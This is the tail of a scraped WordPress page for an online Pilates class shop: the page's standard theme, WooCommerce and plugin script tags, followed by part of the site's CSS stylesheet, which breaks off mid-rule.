<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=fe733b72675d" id="wp-polyfill-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blob.min.js?ver=a0564bcb715d" id="wp-blob-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=579f8c886a76" id="wp-block-serialization-default-parser-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/deprecated.min.js?ver=a15440554a31" id="wp-deprecated-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom.min.js?ver=9c8be7dbfc6f" id="wp-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=bcf32b37005b" id="react-dom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/escape-html.min.js?ver=aef7a048c0e0" id="wp-escape-html-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/element.min.js?ver=688f6097bdee" id="wp-element-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=c505252b2464" id="wp-is-shallow-equal-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/keycodes.min.js?ver=854afc135f49" id="wp-keycodes-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/priority-queue.min.js?ver=387f40c5375e" id="wp-priority-queue-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/compose.min.js?ver=c66e4a37cfea" id="wp-compose-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/private-apis.min.js?ver=361daf224562" id="wp-private-apis-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/redux-routine.min.js?ver=01861b2caefd" id="wp-redux-routine-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/data.min.js?ver=5aaec5146a13" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/html-entities.min.js?ver=aec1ae6e60dc" id="wp-html-entities-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/rich-text.min.js?ver=307fe104fd27" id="wp-rich-text-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/shortcode.min.js?ver=8d45dcd1ff1b" id="wp-shortcode-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/warning.min.js?ver=ac957cf3b2a4" id="wp-warning-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/dist/blocks.min.js?ver=ccf58582b730" id="wp-blocks-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/all.min.js?ver=f24d3bd9d892" id="onlinepilatesclasses-all-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/bootstrap.min.js?ver=a08792f518b5" id="onlinepilatesclasses-bootstrap-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/fontawesome.min.js?ver=884e73502238" id="onlinepilatesclasses-fontawesome-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/js/masonry.pkgd.min.js?ver=520e46df7772" id="onlinepilatesclasses-masonry.pkgd-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/5eaaf2029f91.custom.js" id="onlinepilatesclasses-custom-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/25ae18117548.news-ticker.js" id="nice-latest-news-tickerjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/core.min.js?ver=da215ae12b95" id="jquery-ui-core-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/menu.min.js?ver=284953f0e0a5" id="jquery-ui-menu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=6a53e18a345b" id="jquery-ui-autocomplete-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=cf8bb762831c" id="gs-swiper-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=66add7adb6a4" id="gs-tippyjs-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=e2c1a80b9925" id="gs-images-loaded-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=42a95d912168" id="gs-logo-public-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=5203438bce20" id="editor_plus-plugin-frontend-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=a23439fd64d5" id="editorplus-progressbar-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=ef6c68d5cee7" id="editorplus-toggles-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=423f048b2670" id="editorplus-counter-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=f21902a0d241" id="editorplus-tabs-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=793d7723fdec" id="editorplus-countdown-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=4f7c0ebc546e" id="editorplus-lottie-player-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/flying-press/assets/preload.min.js?ver=962518cc4f7c" id="flying_press_preload-js" defer data-wp-strategy="defer"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/8287c1c4b7dd.accordion-custom.js" id="call_ac-custom-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=b6a50004c24a" id="call_ac-js-front-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=0a7176e860c4" defer async id="tp-tools-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=5a07507270b0" defer async id="revmin-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","nonce":"a1d1d4e257","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/6225fc5aa405.site_main.js" id="awdr-main-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=0624a076a8b1" id="awdr-dynamic-price-js"></script>
<script id="boomdevs-tocone-page-nav-js-extra">
var page_nav = {"offset_from_top":"0"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f15748e8cfbc.jquery.nav.js" id="boomdevs-tocone-page-nav-js"></script>
<script id="boomdevs-toc-js-extra">
var handle = {"initial_view":"1","isProActivated":""};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/f738a89dbe1f.boomdevs-toc-public.js" id="boomdevs-toc-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=416f52248a7f" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=002330496115" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=35219a917211" id="gtm4wp-woocommerce-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/comment-reply.min.js?ver=e4a49df71f8b" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/polyfills.js?ver=1.8"></scr' + 'ipt>' );
</script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/232eac6676f6.primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/js/responsive-embeds.js?ver=e695e7f78ecd" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=fe4f13be00b4" id="seopress-cookies-js"></script>
<script id="seopress-cookies-ajax-js-extra">
var seopressAjaxGAUserConsent = {"seopress_nonce":"67329347e6","seopress_cookies_user_consent":"https:\/\/onlinepilatesclasses.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
</script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=49dac802da68" id="seopress-cookies-ajax-js"></script>
<script src="https://onlinepilatesclasses.com/wp-includes/js/hoverIntent.min.js?ver=8c0498e2f1f7" id="hoverIntent-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/4f0b97d1b18b.maxmegamenu.js" id="megamenu-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/memberpress-courses/public/js/progress.js?ver=ba1075012435" id="mpcs-progress-js-js"></script>
<script src="https://onlinepilatesclasses.com/wp-content/plugins/post-featured-video/includes/js/pfv-videopopup.js?ver=c0f06c684084" id="pfv_lightbox_scrpt-js"></script>
<script defer src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/91954b488a9b.akismet-frontend.js" id="akismet-frontend-js"></script>

		<script>
			/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", (function() {
				var t, e = location.hash.substring(1);
				/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
			}), !1);
		</script>

	<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
   
	iFrameResize()
	
jQuery(".OPCcart").click(function(){
    jQuery(".searchoptions").toggleClass("open-search-option")
  })
	

	

	
	
	
});
</script>
<!-- end Simple Custom CSS and JS -->
    <style>/*Custom CSS*/</style>

    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

        <script>
        var post_grid_vars = {"siteUrl":"https:\/\/onlinepilatesclasses.com"}    </script>
    



    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=&display=swap">
    

    <style></style>

    
    <!-- <pre> -->
        <!-- </pre> -->

    

<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}(function(){var t;!function(){var t=[],e=["click","mousemove","keydown","touchstart","touchmove","wheel"],n=document.querySelectorAll("script[data-src]"),r=document.querySelectorAll("link[data-href]");if(n.length||r.length){var a=function(e){return t.push(e)};document.addEventListener("click",a,{passive:!0});var o=setTimeout(c,10000);e.forEach(function(t){window.addEventListener(t,c,{passive:!0})})}function i(e){var r=n[e];r.onload=function(){if(e>=n.length-1)return window.dispatchEvent(new Event("DOMContentLoaded")),window.dispatchEvent(new Event("load")),document.removeEventListener("click",a),void t.forEach(function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});t.target.dispatchEvent(e)});i(e+1)},r.src=r.getAttribute("data-src")}function c(){clearTimeout(o),e.forEach(function(t){window.removeEventListener(t,c,{passive:!0})}),n.forEach(function(t){var e=t.getAttribute("data-src");if(!e.startsWith("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,document.head.appendChild(n)}}),n.length&&i(0),r.forEach(function(t){t.href=t.getAttribute("data-href")})}}(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),e.target.getAttribute("data-lazy-attributes").split(",").forEach(function(t){var n=e.target.getAttribute("data-lazy-".concat(t));e.target.setAttribute(t,n)}))})},{rootMargin:"300px"}),document.querySelectorAll("[data-lazy-method='viewport']").forEach(function(e){t.observe(e)})});
</script>
</body></html><!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768990956 -->

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css
body_size: 15317
content:
@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{padding:8px 20px;background-color:#f4f6f7}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{padding:8px 20px;background-color:#fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{border-left:3px solid #f4f6f7}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{border-bottom:1px solid #fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{line-height:26px}#mega-menu-wrap-primary .mega-menu-item-has-children a.mega-menu-link span.mega-indicator:after{display:none!important}#mega-menu-wrap-primary .mega-menu-item-has-children ul.mega-sub-menu a.mega-menu-link span.mega-indicator:after{display:block!important}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}span.my-acc{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;text-transform:uppercase}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcartmini ul.cart_list li a,.searchcartmini ul.product_list_widget li a{display:flex;font-weight:700}.searchcartmini ul.cart_list li img,.searchcartmini ul.product_list_widget li img{float:right;margin-left:4px;width:45px!important;height:auto!important;box-shadow:none}.searchcartmini a.remove.remove_from_cart_button{text-align:right!important;background:#fff;padding:0 0 0 9px;margin:0 0 0 auto!important;position:relative!important;top:23px!important}.searchcartmini ul.cart_list li img,.searchcartmini ul.product_list_widget li img{float:right;margin-left:4px;width:45px!important;height:auto!important;box-shadow:none;margin-right:10px;margin-bottom:12px}.searchcartmini ul.cart_list li,.searchcartmini ul.product_list_widget li{padding:10px 0;margin:0;list-style:none;border-bottom:1px solid #eee;position:relative}.searchcartmini a.remove.remove_from_cart_button{text-align:right!important;background:#fff0;padding:0 0 0 9px;margin:0 -14px 0 0!important;position:absolute!important;top:10px!important;right:0}.searchcartmini span.quantity{font-weight:700}.searchcartmini p.woocommerce-mini-cart__total.total{padding:0 0;margin:12px 0}.searchcartmini a.button.wc-forward.wp-element-button{background:#f15d56;color:#fff;padding:12px 30px}.searchcartmini p.woocommerce-mini-cart__buttons.buttons{display:flex;justify-content:space-between}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.headerminicart ul.woocommerce-mini-cart.cart_list.product_list_widget{padding:8px 8px}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}.opc_Footer_bottom{margin:0;padding:40px 0;background:#222!important;color:#fff!important;text-align:center}.opc_Footer_bottom p{color:#fff!important;font-size:15px;font-family:'glacial_indifferenceregular'}.opc_Getnotified{margin:0;padding:15px 0;background:#c0e4da!important}.opc_Getnotified a{text-align:center;display:block;color:#747675;font-size:25px}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}header.entry-header.alignwide{display:none}.kb-row-layout-id_bf4d49-a2>.kt-row-column-wrap{max-width:800px!important}.wp-block-image{margin:0}.wp-block-kadence-advancedbtn .kb-btn_97282e-fd.kb-button{color:#ffffff!important}figure.customvideobg.wp-block-image.size-full.eplus-wrapper{position:absolute;z-index:99999;width:100%;max-width:620px;left:0;right:0;margin:auto}.videosctionyoutube{position:relative}figure.youtubehomevideo{max-width:566px;margin:58px auto 0 auto;position:relative;left:-19px;object-fit:cover}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}.gs_logo_single img{max-width:120px!important}.gs_logo_single img{padding:0 12px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-39.eplus-styles-uid-8ac584{padding:0!important}.Moresection{max-width:1480px!important;margin:40px auto 0 auto!important}.Moresection .wp-block-column.is-vertically-aligned-center{align-self:center;background:#c0e4da;padding:0 0 10px 0}.Moresection .wp-block-column.is-vertically-aligned-center:hover{background:#56c6d7}.STAYTUNED{padding-right:250px!important;padding-left:250px!important}header.woocommerce-products-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}nav.woocommerce-breadcrumb{display:none}header.woocommerce-products-header nav.woocommerce-breadcrumb{display:block}header.woocommerce-products-header nav.woocommerce-breadcrumb{display:block;font-weight:BOLD;text-transform:uppercase;letter-spacing:2px;margin:0;padding:0}.productcustomtemp{display:flex;flex-direction:row-reverse;margin:70px 0 0 0}.productcustomtemptop{max-width:1320px;margin:0 auto;padding:80px 0 0 0;width:100%}.productcustomtempsidebar{border:1px solid #eee;padding:20px;margin:0 30px 0 0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;width:80%}.wpfFilterWrapper .wfpDescription{font-size:20px!important;text-transform:uppercase!important;font-weight:bold!important;padding:0 0 12px 0!important;letter-spacing:3px!important}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.productcustomtempsidebar{width:350px}.woocommerce .woocommerce-result-count{margin:0 0 1em;display:block;width:100%;background:#efece2;padding:12px 12px}.productcustomtempsidebar{width:350px;background:#efece2}.productcustomtempsidebar select{padding:10px 4px;border:none}button.wpfClearButton.wpfButton{background:#f15d56;color:#fff}.woosingleproductpage{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 5px;border-radius:8px}.nav-links .nav-previous{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.nav-links .nav-next{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.rating-divider{height:4px;margin-bottom:30px;border-top:1px solid #efece2;border-bottom:1px solid #efece2}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;font-size:32px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#f15d56;font-size:30px;font-weight:700;padding:0 0 20px 0}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;border:1px solid #C0E4DA;padding:12px 5px;margin:0 0 10px 0}button.single_add_to_cart_button.button.alt.wp-element-button{background-color:#F15D56!important;color:#fff!important;padding:15px 50px;font-weight:700;text-transform:uppercase;letter-spacing:2px}.woocommerce .quantity .qty{width:3.631em;text-align:center;background:#c0e4da;border:none;padding:8px 0;font-size:22px!important;font-weight:700}.woocommerce-product-details__short-description{padding:0 0 18px 0}section.related.products h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.woocommerce .related.products ul,.woocommerce .related.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin:0 12px;padding:0;position:relative;width:23.95%;margin-left:0;border:1px solid #eee;text-align:center;padding:12px 12px;min-height:440px;margin-bottom:30px;box-shadow:rgb(0 0 0 / 25%) 0 25px 19px -20px}.woocommerce ul.products li.product .woocommerce-placeholder{border:none}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important}.woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:0;font-size:.857em;padding:0}.woocommerce .related.products ul.products li.product,.woocommerce-page .related.products ul.products li.product{min-height:460px;margin-bottom:0}.woocommerce ul.products li.product .button:hover{display:inline-block;margin-top:1em;background:#c0e4da;color:#222!important}.woocommerce ul.products li.product .price{color:#f15d56;display:block;font-weight:700;margin-bottom:0;font-size:20px;padding:0}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em;background:#f15d56;color:#fff!important;text-transform:uppercase;font-size:14px!important;letter-spacing:2px;padding:14px 15px}.productcustomtemp h2.woocommerce-loop-product__title{height:49px;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}a.page-numbers{padding:12px 20px!important}span.page-numbers.dots{padding:12px 6px!important}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:32%}.woocommerce nav.woocommerce-pagination{text-align:right}.woocommerce-message{border-top-color:snow}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#EFECE2;color:#515151;border-top:3px solid #a46497;list-style:none outside;width:auto;word-wrap:break-word}a.button.wc-forward.wp-element-button{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:14px 15px;font-weight:700;letter-spacing:2px}.woocommercefunctiondefault{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.woocommerce-page .woocommercefunctiondefault table.cart img{height:auto;max-width:60px!important}.woocommercefunctiondefault .product-name a{font-weight:700}.topcartpage{background:#000}.woocommerce table.shop_table .topcartpage th{font-weight:700;padding:22px 12px;line-height:1.5em;color:#fff}.woocommerce-page table.cart td.actions .input-text{width:196px}button.button.wp-element-button{border:2px solid #F15D56;background:#fff;color:#F15D56;padding:15px 45px}button.button.wp-element-button{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:15px 45px!important}input#coupon_code{border:2px solid #F15D56!important;background:#fff!important;color:#F15D56!important;padding:11px 15px!important;border-radius:4px}button.button.wp-element-button:hover{border:2px solid 